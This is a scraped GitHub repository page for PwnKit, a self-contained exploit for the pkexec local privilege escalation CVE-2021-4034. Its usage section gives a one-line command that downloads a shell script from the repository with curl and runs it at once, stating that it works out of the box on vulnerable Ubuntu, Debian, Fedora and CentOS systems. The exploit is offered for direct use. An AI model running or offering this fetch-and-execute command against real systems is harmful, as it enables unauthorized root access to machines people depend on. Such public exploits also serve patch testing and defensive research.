 https://github.com/ly4k/PwnKit
11
A
README.md updated readme 6 months ago
README.md
PwnKit
Self-contained exploit for CVE-2021-4034 - Pkexec Local Privilege Escalation
Usage
Should work out of the box on vulnerable Linux distributions based on Ubuntu, Debian, Fedora, and CentOS.
sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
ly4k Oliver Lyak
FuzzyLitchi Polly
Languages
C 90.3% Makefile 5.5%
Shell 4.2%